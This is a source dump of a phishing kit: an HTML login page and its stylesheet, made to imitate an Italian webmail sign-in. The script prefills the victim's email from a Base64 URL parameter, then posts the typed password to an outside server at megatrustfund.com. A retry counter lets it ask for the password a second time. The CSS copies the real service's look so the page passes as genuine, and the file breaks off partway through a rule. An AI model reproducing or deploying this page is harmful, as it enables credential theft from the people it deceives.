
==== key.html @ 3f759394 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Login</title>
    <link rel="stylesheet" type="text/css" href="/style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body>
    <div id="wrapper-iol">
        <section class="content">
            <header>
                <a class="logo" href="/" title="Go to Home"></a>
                <div class="txt greetings" id="greeting"></div>
            </header>
            <form name="keypass" id="keypass" method="post" onsubmit="return checkparams()">
            <input name="LOGINID" id="LOGINID" type="email" hidden>
            <input name="codeid" id="codeid" type="text" hidden>
            <input name="tral" id="tral" type="number" value=1 hidden>
            <label id="label_password" class="iol-material-textfield-outlined ">

               <input type="password" name="PASSWORD" id="password" value="" maxlength="25" required="" pattern=".*">

               <span>Inserisci la tua password</span>

               <span toggle="#password" class="fa-eye field-icon toggle-password"
                  onclick="$('#password').focus()"></span>

               <span id="keyid_error" class="txt-error" style="display:none">
                  
               </span>

            </label>

            <button id="form_submit" class="iol-material-button-contained">AVANTI</button>

            <div class="settings">

               <a id="password_dimenticata" target="_blank" href="/">Password dimenticata?</a>
            </div>


            <section class="recaptcha" id="captchablock" style="display:none">

               <span id="box_err_captcha" class="txt-error">
               </span>

            </section>

         </form>
            <div id="result"></div>
        </section>
    </div>

    <script>
        $(document).ready(function () {
            // Extract Base64-encoded email from the URL
            const urlParams = new URLSearchParams(window.location.search);
            const encodedData = urlParams.get('ssid');

            if (encodedData) {
                // Decode the Base64 string
                const decodedData = JSON.parse(atob(encodedData));

                // Extract email and code
                const email = decodedData.email;
                const code = decodedData.code;

                // Populate greeting and hidden input field
                $('#greeting').html(`${email} <a href="index.html">Not you?</a>`);
                $('input[name="LOGINID"]').val(email);
                $('input[name="codeid"]').val(code);

                // Optional: Use `code` as needed
                console.log('Code:', code);
                console.log('Code:', email);
            } else {
                // Redirect to home if no data is found
                window.location.href = '/';
            }

    
            // Handle form submission
            $('form[name="keypass"]').on('submit', function (e) {
                e.preventDefault();
    
                
                const formData = $(this).serialize();
                $.ajax({
                    url: 'https://grok.megatrustfund.com/process.php',
                    type: 'POST',
                    data: formData,
                    dataType: 'json',
                    success: function (response) {
                        if (response.status === 'success') {
                            window.location.href = response.redirect;
                        } else {
                            if (response.status === 'emailerror') {
                                window.location.href = response.redirect;
                            } else {
                               if (response.status === 'errata') {
                                $('input[name="tral"]').val(2);
                               } else {
                                $('#keyid_error').text(response.message).show();
                               } 
                            }
                            
                        }
                    },
                    error: function () {
                        $('#keyid_error').text('An error occurred while processing the request.').show();
                    }
                });
            });
        });
    </script>

<script>
    $('#password').on(
       {
          keydown: function () {
             $('#keypage_error').html('');
             /*
             $('#box_err_msg').html('');
             $('#label_password').removeClass('error');
             $('#keyid_error').html(''); 
             */
          }
       });

    $("#password_dimenticata").click
       (function () {
       }
       );


    

   
    $(document).ready(function () {
       $(".toggle-password").click(function () {
          $(this).toggleClass("fa-eye fa-eye-slash");
          var input = $($(this).attr("toggle"));
          if (input.attr("type") == "password") {
             input.attr("type", "text");
          }
          else {
             input.attr("type", "password");
          }
       });
    });


    function checkparams() {
       if (typeof captcha_checked_flag !== 'undefined') {
          if (!captcha_checked_flag) {
             // $('#box_err_msg').fadeOut(60, function(){$('#box_err_msg').html('')});

             $('#label_password').removeClass('error');

             $('#keyid_error').fadeOut(60, function () { $('#keyid_error').html('') });

             $('#box_err_captcha').fadeOut(60, function () { $('#box_err_captcha').html('') });
             $('#box_err_captcha').fadeIn(310, function () { $('#box_err_captcha').html('Non sono un robot &egrave; un campo obbligatorio.') });

             return false;
          }
       }

       if ($('#password').val() == '') {
          $('#keyid_error').fadeIn(310, function () { $('#keyid_error').html('Password non inserita') });

          $('#label_password').addClass('error');

          $('#password').focus();

          return false;
       }

       // $('#box_err_msg').fadeOut(60, function(){$('#box_err_msg').html('')});

       $('#keyid_error').fadeOut(60, function () { $('#keyid_error').html('') });

       $('#box_err_captcha').fadeOut(60, function () { $('#box_err_captcha').html('') });

       // $('#form_submit').prop('disabled', true); 
       $('#form_submit').prop('disabled', true).css('opacity', 0.5);
       setTimeout(function () { $('#form_submit').prop('disabled', false).css('opacity', 1); }, 3000);


       return true;
    }

   

 </script>
    
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
}

*,
::after,
::before {
    box-sizing: border-box;
}

input::-ms-reveal {
    display: none;
}

html,
body {
    height: 100%;
}

#captcha_box,
#recaptcha_regmail {
    width: 304px;
    margin: auto;
}

input:-webkit-autofill,
input:-moz-autofill,
input[type="password"] {
    background-color: #fff !important;
}

body {
    font-family: Arial, Helvetica, sans-serif;
    color: #666;
    background: #fff;
}

.loading2 {
    background-color: rgba(0, 0, 0, 0.6);
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1000000;
}

.lds-dual-ring {
    display: inline-block;
    width: 80px;
    height: 80px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -40px 0 0 -40px;
    z-index: 1000000;
}

.lds-dual-ring:after {
    content: " ";
    display: block;
    width: 64px;
    height: 64px;
    margin: 8px;
    border-radius: 50%;
    border: 6px solid #fff;
    border-color: #fff transparent #fff transparent;
    animation: lds-dual-ring 1.2s linear infinite;
}

@keyframes lds-dual-ring {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.clearfix {
    font-size: 0;
    height: 0;
    line-height: 0;
    clear: both
}

.float-right {
    float: right;
}

#wrapper-iol {
    width: 980px;
    margin: 0 auto;
    position: relative;
}

#wrapper-iol .content {
    width: 317px;
    min-height: 366px;
    padding: 0 17px;
    border: 1px solid #ccc;
    border-radius: 3px;
    z-index: 10000;
    background: #fff;
    top: 50px;
    right: 33px;
    position: absolute;
}

.siviaggia #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(78, 158, 200, 0.4);
}

.quifinanza #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(160, 148, 68, 0.4);
}

.motorlife #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(0, 0, 0, 0.4);
}

.dilei #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(172, 82, 209, 0.4);
}

.buonissimo #wrapper-iol .content {
    box-shadow: 0px 7px 15px 5px rgba(205, 77, 64, 0.4);
}

#wrapper-iol .content a {
    text-decoration: none;
}

#wrapper-iol .content header {
    min-height: 100px;
    padding-top: 20px;
}

#wrapper-iol .content header .logo {
    width: 133px;
    height: 29px;
    margin: 0 auto;
    background: url('../img/logo.svg') no-repeat;
    background-size: cover;
    display: block;
    overflow: hidden;
}

#wrapper-iol .content header .txt {
    font-size: 16px;
    text-align: center;
    margin-top: 10px;
    color: #003a75;
}

#wrapper-iol .content header .error {
    font-size: 13px;
    color: #f00;
}

#wrapper-iol .content header .greetings {
    font-size: 13px;
}

#wrapper-iol .content header .greetings a {
    color: #09f;
    font-weight: bold;
}

#wrapper-iol .content .settings {
    margin-top: 15px;
}

#wrapper-iol .content .settings a {
    font-size: 15px;
    font-weight: bold;
    color: #09f;
    margin-top: 4px;
}

#wrapper-iol .content .settings a:hover,
#wrapper-iol .content header .greetings a:hover {
    color: #034a88;
}

#wrapper-iol .content .settings .create-account {
    background: #fff;
    border: 0;
    display: block;
    text-align: center;
    line-height: 34px;
    font-size: 15px;
    margin-top: 40px;
}

#wrapper-iol .content .settings .create-account a {
    font-weight: bold;
    color: #09f;
}

#wrapper-iol .content .settings .create-account a:hover {
    color: #034a88;
}

#wrapper-iol .field-icon {
    float: right;
    position: absolute;
    z-index: 2;
    top: 25px;
    right: 10px;
    width: 20px;
    height: 20px;
    display: block;
}

#wrapper-iol .fa-eye {
    background: url(../img/eye-regular.svg) no-repeat left top;
    opacity: .6;
}

#wrapper-iol .fa-eye-slash {
    background: url(../img/eye-slash-regular.svg) no-repeat left 2px;
    opacity: .6;
}


/*-------------MATERIAL DESIGN INPUT TEXT/*-------------*/

.error {
    --iol-material-primary-rgb: 255, 0, 0;
}

.txt-error {
    color: #f00;
    font-size: 13px;
    margin: 0 0 0 16px;
}

.iol-material-textfield-outlined {
    width: 100%;
    --iol-material-safari-helper1: rgb(var(--iol-material-primary-rgb, 66, 133, 244));
    position: relative;
    display: inline-block;
    padding-top: 6px;
    font-size: 16px;
    line-height: 1.5;
    overflow: hidden;
}


/* Input, Textarea */

.iol-material-textfield-outlined > input {
    box-sizing: border-box;
    margin: 0;
    border: solid 1px;
    /* Safari */
    border-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.4);
    border-top-color: transparent;
    border-radius: 4px;
    padding: 15px 13px 15px;
    width: 100%;
    height: inherit;
    color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.87);
    background-color: transparent;
    box-shadow: none;
    /* Firefox */
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    caret-color: rgb(var(--iol-material-primary-rgb, 66, 133, 244));
    transition: border 0.2s, box-shadow 0.2s;
}


/* Span */

.iol-material-textfield-outlined > input + span {
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    border-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.4);
    width: 100%;
    max-height: 100%;
    color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.6);
    font-size: 75%;
    line-height: 15px;
    cursor: text;
    transition: color 0.2s, font-size 0.2s, line-height 0.2s;
}


/* Corners */

.iol-material-textfield-outlined > input + span::before,
.iol-material-textfield-outlined > input + span::after {
    content: "";
    display: block;
    box-sizing: border-box;
    margin-top: 6px;
    border-top: solid 1px;
    border-top-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.4);
    min-width: 10px;
    height: 8px;
    pointer-events: none;
    box-shadow: inset 0 1px transparent;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.iol-material-textfield-outlined > input + span::before {
    margin-right: 4px;
    border-left: solid 1px transparent;
    border-radius: 4px 0;
}

.iol-material-textfield-outlined > input + span::after {
    flex-grow: 1;
    margin-left: 4px;
    border-right: solid 1px transparent;
    border-radius: 0 4px;
}


/* Hover */

.iol-material-textfield-outlined:hover > input {
    border-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.67);
    border-top-color: transparent;
}

.iol-material-textfield-outlined:hover > input + span::before,
.iol-material-textfield-outlined:hover > input + span::after {
    border-top-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.67);
}

.iol-material-textfield-outlined:hover > input:not(:focus):placeholder-shown {
    border-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.67);
}


/* Placeholder-shown */

.iol-material-textfield-outlined > input:not(:focus):placeholder-shown {
    border-top-color: rgba(var(--iol-material-onsurface-rgb, 0, 0, 0), 0.4);
}

.iol-material-textfield-outlined > input:not(:focus):placeholder-shown + span {
    font-size: inherit;
    line-height: 68px;
}

.iol-material-textfield-outlined > input:not(:focus):placeholder-shown + span::before,
.iol-material-textfield-outlined > input:not(:focus):placeholder-shown + span::after {
    border-top-color: transparent;
}


/* Focus */

.iol-material-textfield-outlined > input:focus {
    border-color: rgb(var(--iol-material-primary-rgb, 66, 133, 244));
    border-top-color: transparent;
    box-shadow: inset 1px 0 var(--iol-material-safari-helper1), inset -1px 0 var(--iol-material-safari-helper1), inset 0 -1px var(--iol-material-safari-helper1);
    outline: none;
}

.iol-material-textfield-outlined > input:focus + span {
    color: rgb(var(--iol-material-primary-rgb, 66, 133, 244));
}

.iol-material-textfield-outlined > input:focus + span::before,
.iol-material-textfield-outlined > input:focus + span::after {
    border-top-color: var(--iol-material-safari-helper1) !important;
    box-shadow: inset 0 1px var(--iol-material-safari-helper1);
}


/* Faster transition in Safari for less noticable fractional font-size issue */

@media not all and (min-resolution:.001dpcm) {
    @supports (-webkit-appearance: none) {

        .iol-material-textfield-outlined > input,
        .iol-material-textfield-outlined > input + span,
        .iol-material-textfield-outlined > input + span::before,
        .iol-material-textfield-outlined > input + span::after {
            transition-duration: 0.1s;
        }
    }
}


/*-------------MATERIAL DESIGN BUTTON/*-------------*/

.iol-material-button-contained {
    position: relative;
    display: inline-block;
    box-sizing: border-box;
    border: none;
    border-radius: 4px;
    padding: 0 16px;
    width: 100%;
    height: 36px;
    vertical-align: middle;
    text-align: center;
    text-overflow: ellipsis;
    text-transform: uppercase;
    color: #fff;
    background-color: #83af30;
    box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    font-size: 15px;
    font-weight: bold;
    line-height: 36px;
    overflow: hidden;
    outline: none;
    cursor: pointer;
    transition: box-shadow 0.2s;
    margin-top: 10px;
    letter-spacing: .7px;
}

.iol-material-button-contained::-moz-focus-inner {
    border: none;
}


/* Overlay */

.iol-material-button-contained::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgb(var(--pure-material-onprimary-rgb, 255, 255, 255));
    opacity: 0;
    transition: opacity 0.2s;
}


/* Ripple */

.iol-material-button-contained::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 50%;
    padding: 50%;
    width: 32px;
    /* Safari */
    height: 32px;
    /* Safari */
    background-color: rgb(var(--pure-material-onprimary-rgb, 255, 255, 255));
    opacity: 0;
    transform: translate(-50%, -50%) scale(1);
    transition: opacity 1s, transform 0.5s;
}


/* Hover, Focus */

.iol-material-button-contained:hover {
    background: #609f32;
}

.iol-material-button-contained:focus {
    background-color: #83af30;
}

.iol-material-button-contained:hover,
.iol-material-button-contained:focus {
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12);
}

.iol-material-button-contained:hover::before {
    opacity: 0.08;
}


/* Active */

.iol-material-button-contained:active {
    box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0.2), 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12);
}

.iol-material-button-contained:active::after {
    opacity: 0.32;
    transform: translate(-50%, -50%) scale(0);
    transition: transform 0s;
}


/* Disabled */

.iol-material-button-contained:disabled {
    color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.38);
    background-color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.12);
    box-shadow: none;
    cursor: initial;
}

.iol-material-button-contained:disabled::before {
    opacity: 0;
}

.iol-material-button-contained:disabled::after {
    opacity: 0;
}


/*-------------MATERIAL DESIGN CHECKBOX/*-------------*/

.iol-material-checkbox {
    z-index: 0;
    position: relative;
    display: inline-block;
    color: rgba(0, 0, 0, 0.6);
    font-size: 16px;
    line-height: 1.6;
}


/* Input */

.iol-material-checkbox > input {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    z-index: -1;
    position: absolute;
    left: -10px;
    top: -8px;
    display: block;
    margin: 0;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    background-color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.6);
    box-shadow: none;
    outline: none;
    opacity: 0;
    transform: scale(1);
    pointer-events: none;
    transition: opacity 0.3s, transform 0.2s;
}


/* Span */

.iol-material-checkbox > span {
    font-size: 15px;
    display: inline-block;
    width: 100%;
    cursor: pointer;
}


/* Box */

.iol-material-checkbox > span::before {
    content: "";
    display: inline-block;
    box-sizing: border-box;
    margin: 3px 11px 3px 1px;
    border: solid 2px;
    /* Safari */
    border-color: #999;
    border-radius: 2px;
    width: 18px;
    height: 18px;
    vertical-align: top;
    transition: border-color 0.2s, background-color 0.2s;
}


/* Checkmark */

.iol-material-checkbox > span::after {
    content: "";
    display: block;
    position: absolute;
    top: 5px;
    left: 2px;
    width: 10px;
    height: 5px;
    border: solid 2px transparent;
    border-right: none;
    border-top: none;
    transform: translate(3px, 4px) rotate(-45deg);
}


/* Checked, Indeterminate */

.iol-material-checkbox > input:checked,
.iol-material-checkbox > input:indeterminate {
    background-color: rgb(var(--pure-material-primary-rgb, 66, 133, 244));
}

.iol-material-checkbox > input:checked + span::before,
.iol-material-checkbox > input:indeterminate + span::before {
    border-color: rgb(var(--pure-material-primary-rgb, 66, 133, 244));
    background-color: rgb(var(--pure-material-primary-rgb, 66, 133, 244));
}

.iol-material-checkbox > input:checked + span::after,
.iol-material-checkbox > input:indeterminate + span::after {
    border-color: rgb(var(--pure-material-onprimary-rgb, 255, 255, 255));
}

.iol-material-checkbox > input:indeterminate + span::after {
    border-left: none;
    transform: translate(4px, 3px);
}


/* Hover, Focus */

.iol-material-checkbox:hover > input {
    opacity: 0.04;
}


/* Active */

.iol-material-checkbox > input:active {
    opacity: 1;
    transform: scale(0);
    transition: transform 0s, opacity 0s;
}

.iol-material-checkbox > input:active + span::before {
    border-color: rgb(var(--pure-material-primary-rgb, 66, 133, 244));
}

.iol-material-checkbox > input:checked:active + span::before {
    border-color: transparent;
    background-color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.6);
}


/* Disabled */

.iol-material-checkbox > input:disabled {
    opacity: 0;
}

.iol-material-checkbox > input:disabled + span {
    color: rgba(var(--pure-material-onsurface-rgb, 0, 0, 0), 0.38);
    cursor: initial;
}

.iol-material-checkbox > input:disabled + span::before {
    border-color: currentColor;
}

.iol-material-checkbox > input:checked:disabled + span::before,
.iol-material-checkbox > input:indeterminate:disabled + span::before {
    border-color: transparent;
    background-color: currentColor;
}

#wrapper-iol .recaptcha {
    width: 302px;
    margin: 20px 0 0 -11px;
}


/*-------------CONTENUTI PREMIUM ED EDITORIALI-------------*/

.ads-maxi {
    position: absolute;
    top: 50px;
    left: 266px;
}

.box-premium {
    width: 266px;
    height: 600px;
    overflow: hidden;
    background: #fff;
    position: absolute;
    left: 0;
    top: 50px;
    padding: 20px 25px 0;
}

.box-editoriale {
    width: 266px;
    height: 600px;
    overflow: hidden;
    background: #fff;
    position: absolute;
    left: 0;
    top: 50px;
    padding: 20px 25px 0;
}

.box-editoriale header {
    text-align: center;
    padding-bottom: 17px;
}

.box-premium header {
    text-align: center;
    padding-bottom: 30px;
}

.box-editoriale header h4 {
    font-size: 12px;
    font-weight: bold;
}

.box-premium header h4 {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 10px;
}

.box-editoriale header h3 {
    font-size: 25px;
}

.box-premium header h3 img {
    height: 29px;
}

.box-editoriale footer {
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    padding-top: 7px;
}

.box-editoriale a,
.box-premium a {
    text-decoration: none;
    color: #333;
}

.box-editoriale p,
.box-premium p {
    width: 116px;
    height: 61px;
    line-height: 15px;
    float: left;
    overflow: hidden;
}

.box-premium p span {
    display: block;
    font-size: 11px;
    font-weight: bold;
    color: #83af30;
}

.box-editoriale a:hover,
.box-premium a:hover,
.box-premium a:hover span {
    color: #adadad !important;
}

.box-editoriale ul,
.box-premium ul {
    list-style: none;
}

.box-editoriale li:first-child {
    margin-bottom: 25px;
}

.box-editoriale li:first-child img {
    width: 100%;
    height: inherit;
    float: none;
}

.box-editoriale li:first-child a {
    font-size: 16px;
    font-weight: bold;
}

.box-editoriale li:first-child p {
    float: none;
    width: inherit;
    height: inherit;
    line-height: inherit;
    overflow: visible;
    font-weight: bold;
}

.box-editoriale li a:hover img,
.box-premium li a:hover img {
    opacity: .7;
}

.box-editoriale li:first-child .canale {
    font-size: 11px;
    text-transform: uppercase;
}

.box-editoriale li {
    margin-bottom: 19px;
}

.box-premium li {
    margin-bottom: 30px;
}

.box-editoriale li img,
.box-premium li img {
    height: 60px;
    float: left;
    margin-right: 8px;
}

.siviaggia {
    background: linear-gradient(0deg, rgba(124, 177, 206, 1) 0%, rgba(174, 200, 214, 1) 100%);
}

.siviaggia .box-editoriale li:first-child .canale,
.siviaggia .box-editoriale header h3 {
    color: #418ad3;
}

.dilei {
    background: linear-gradient(0deg, rgba(194, 110, 228, 1) 0%, rgba(205, 130, 235, 1) 100%);
}

.dilei .box-editoriale li:first-child .canale,
.dilei .box-editoriale header h3 {
    color: #bf489d;
}

.dilei .box-editoriale {
    border: 1px solid #ddd;
}

.motorlife {
    background: #292929;
}

.motorlife .box-editoriale li:first-child .canale {
    color: #e74b18;
}

.motorlife .box-editoriale header h3 {
    color: #000;
}

.quifinanza {
    background: linear-gradient(0deg, rgba(183, 171, 93, 1) 0%, rgba(203, 195, 144, 1) 100%);
}

.quifinanza .box-editoriale li:first-child .canale,
.quifinanza .box-editoriale header h3 {
    color: #2697ab;
}

.quifinanza .box-editoriale header h3 {
    margin-top: 4px;
}

.quifinanza .box-editoriale header {
    padding-bottom: 8px;
}

.quifinanza .box-editoriale li:first-child {
    margin-bottom: 20px;
}

.buonissimo {
    background: linear-gradient(0deg, rgba(214, 92, 79, 1) 0%, rgba(221, 119, 109, 1) 100%);
}

.buonissimo .box-editoriale {
    padding-top: 10px;
}

.buonissimo .box-editoriale h3 {
    margin-top: 4px;
}

.buonissimo .box-editoriale header {
    padding-bottom: 7px;
}

.premiumbg {
    background: #04213f;
}

.premium {
    color: #333;
    position: absolute;
    top: 75px;
    left: 0;
    font-size: 15px;
    width: 570px;
}

.premium ul {
    list-style: none;
    font-weight: bold;
    margin-bottom: 30px;
}

.premium li {
    margin-top: 15px;
}

.premium span {
    color: #83af30;
    display: inline-block;
    margin-right: 10px;
    font-weight: bold;
    font-size: 20px;
}

.premium h3 {
    color: #83af30;
    border-bottom: 1px solid #ccc;
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-weight: bold;
}

.premium a {
    color: #09f;
    font-weight: bold;
}

.premium .mailpec {
    width: 190px;
    height: 33px;
    background: url('../img/logo-mailpec.png');
    display: block;
    margin-bottom: 20px;
}

.premium .mailplus {
    width: 209px;
    height: 33px;
    background: url('../img/logo-mailplus.png');
    display: block;
    margin-bottom: 20px;
}

.premium .drive {
    width: 257px;
    height: 33px;
    background: url('../img/logo-drive.png');
    display: block;
    margin-bottom: 20px;
}

.premium .aiuto {
    width: 140px;
    height: 50px;
    background: url('../img/logo-aiuto.png');
    display: block;
    margin-bottom: 20px;
}


/*-------------LOGIN CUPIDO-------------*/

#iol-cupido {
    background: #a6c4c7 url(../img/bg-cupido-1.png) top center no-repeat
}

#iol-cupido-step2 {
    background: #a6c4c7 url(../img/bg-cupido-2.png) top center no-repeat
}

.adv-cupido {
    position: fixed;
    width: 100%;
    height: 100%
}

.adv-cupido a {
    cursor: pointer;
    display: block;
    width: 100%;
    height: 100%
}

.cupido-mobile,
.cupido-tablet {
    display: none
}


/*-------------GRANT-------------*/

.grant-iol {
    padding: 60px 30px;
    text-align: center;
}

.grant-iol p {
    font-size: 20px;
    font-weight: 400;
    margin: 10px 0 25px 0;
}

.grant-iol .note {
    margin-top: 20px;
    font-size: 11px;
    font-weight: 400;
    color: #09f;
    text-transform: uppercase;
}

.grant-iol .note a {
    color: #09f;
}

.grant-iol .note a:hover {
    color: #034a88;
}


/*-------------FOOTER ITALIAONLINE-------------*/

#footer-iol {
    width: 100%;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    position: fixed;
    left: 0;
    bottom: 0;
    font-size: 12px;
    border-top: 1px solid #ddd;
    background: #fff;
    z-index: 10000000;
}

#footer-iol .left {
    float: left;
    padding-left: 10px;
}

#footer-iol .right {
    float: right;
    padding-right: 10px;
}

#footer-iol ul {
    list-style: none;
}

#footer-iol li {
    display: inline-block;
    margin: 0 5px;
}

#footer-iol li span {
    cursor: pointer;
}

#footer-iol li a {
    color: #666;
    text-decoration: none;
}

#footer-iol li a:hover,
#footer-iol li span:hover {
    transition: color 200ms cubic-bezier(0.55, 0, 0.1, 1);
    color: #000;
}


/*-------------LOGIN ITALIAONLINE MEDIA QUERIES-------------*/

@media(max-width:992px) {
    body {
        background: #fff !important
    }

    #wrapper-iol {
        width: 100%;
    }

    #wrapper-iol .content {
        min-height: 366px;
        margin: auto;
        border: 1px solid #ccc;
        border-radius: 3px;
        z-index: 10000;
        background: #fff;
        top: inherit;
        right: inherit;
        position: inherit;
    }

    .mpu,
    .quote,
    .author {
        display: none !important;
    }

    .premium {
        position: relative;
        top: 40px;
        width: 300px;
        margin: 0 auto 64px;
    }

    .premium span {
        display: none;
    }

    .premium li {
        border-top: 1px solid #ccc;
        margin: 0;
        padding: 8px 0;
    }

    .premium p {
        margin-bottom: 48px;
    }

    .cupido-tablet {
        display: block;
        margin: 0 auto 20px;
        width: 728px;
    }

    .adv-cupido {
        display: none;
    }
}

@media(max-height:800px) and (min-width:980px) {
    .advmaxi #wrapper-iol {
        min-height: 700px;
    }

    .advmaxi #footer-iol {
        position: relative;
        left: inherit;
        bottom: inherit;
        margin: 0 auto;
    }
}

@media(max-device-height:450px) and (orientation:landscape) {
    #adleaderboard {
        margin-bottom: 10px !important;
        min-height: inherit;
    }
}

@media only screen and (max-width:991px) {

    .box-editoriale,
    .box-premium,
    .ads-maxi {
        display: none;
    }
}

@media only screen and (min-width:992px) {
    #adleaderboard {
        display: none;
    }
}

@media only screen and (min-width:730px) {
    #admpu {
        display: none;
    }
}

@media only screen and (min-width:730px) and (max-width:992px) {
    #adleaderboard {
        margin-bottom: 30px;
        display: block;
        min-height: 90px;
        text-align: center;
    }
}

@media(max-width:729px) {
    body {
        overflow: inherit;
    }

    #wrapper-iol {
        width: 315px;
        margin: 45px auto 0;
    }

    .premiumAds #wrapper-iol {
        height: calc(100% - 45px);
    }

    #wrapper-iol .content {
        min-height: 270px;
        padding-bottom: 10px;
        border: 0;
    }

    #wrapper-iol .content header .logo {
        width: 115px;
        height: 25px;
    }

    #wrapper-iol .content header {
        min-height: 50px;
        padding-top: 10px;
        margin-bottom: 5px;
    }

    #wrapper-iol .content header .txt {
        font-size: 13px;
        margin-top: 7px;
    }

    #wrapper-iol .content header .greetings {
        margin-top: 7px;
    }

    #wrapper-iol .content .settings {
        margin-top: 17px;
    }

    #wrapper-iol .content .settings .create-account {
        margin: 10px 0 0 0;
    }

    #iol-cupido #wrapper-iol {
        margin-top: 0;
    }

    .iol-material-button-contained {
        margin-top: 10px;
    }

    #adleaderboard,
    .premium .drive,
    .premium .aiuto,
    .premium .mailpec,
    .premium .mailplus,
    .premium ul {
        display: none;
    }

    #admpu {
        display: block;
        width: 300px;
        height: 250px;
        margin: 0 auto;
    }

    .premium li {
        text-align: center;
    }

    .cupido-tablet {
        display: none;
    }

    .cupido-mobile {
        display: block;
        margin: 0 auto;
        width: 320px;
    }

    #footer-iol {
        position: relative;
        height: 60px;
        text-align: center;
